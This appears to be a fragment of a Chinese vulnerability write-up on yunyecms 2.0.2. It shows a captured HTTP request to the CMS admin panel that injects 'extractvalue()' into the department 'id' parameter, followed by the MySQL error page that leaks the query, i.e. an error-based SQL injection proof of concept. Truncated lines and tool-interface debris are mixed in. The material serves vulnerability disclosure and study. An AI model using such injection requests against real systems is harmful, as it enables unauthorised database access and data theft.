 Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer:
http://192.168.43.150/yunyecms_2.0.2/admin.php?c=department&a=department_add&id=1&usv_glLM=irwCHIRUXY
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=qvvpbe7671mj4va4sibm19ndd7; YUNYECMSADM_admusername=admin;
YUNYECMSADM_admuserid=1; YUNYECMSADM_admroleid=1;
YUNYECMSADM_admloginrnd=deginrsxyLRV06%21%28%7D%7E%3D%3B;
YUNYECMSADM_admlogintruetime=1582110507; YUNYECMSADM_admloginlicense=yunyecmslicense;
YUNYECMSADM_loginyunyecmsckpass=eedc25e4e5ae90bd80d8bcfcc54cc1e6;
YUNYECMSADM_loginyunyecmsfilernd=adeknpvyBCDGHJKNOPQTUWXZ147;
YUNYECMSADM_admlogintime=1582110802
Connection: close
departmentname=%E6%8A%80%E6%9C%AF%E9%83%A8123&status=1&yyact=edit&c=department&a=department_add
&usv_glLM=irwCHIRUXY&dsv_hoLP=ewEOQ2&id=extractvalue()&olddepartmentname=%E6%8A%80%E6%9C%AF%E9
%83%A812
? < + > Type a search term 0 matches
Ready
<div class="row">
<div class="col-md-12">
<div class="box box-info">
<div class="box-header with-border" style="text-align:center;">
<h3 class="box-title">信息提示</h3>
</div>
<!-- /.box-header -->
<div class="box-body" style="text-align:center;">
<div class="alert alert-info alert-dismissible" >
<h4><i class="icon fa fa-info"></i> SELECT COUNT(*) FROM `yunyecms_depar
departmentname="技术部123" and departmentid<>extractvalue() limit 1</h4>
<b>MySQL Error: </b>Incorrect parameter count in the call to native funct
'extractvalue'<br/><b>MySQL Errno: </b>1582<br/><b><a href='http://www.yunyecms.co
class='fa fa-life-ring'></i> Need Help? </a></b> </div>
</div>
<!-- /.box-body -->
</div>
<!-- /.box -->
</div>
<!-- /.col -->
<!-- /.col -->
</div>
<!-- /.row -->
? < + > Type a search term
零组资料文库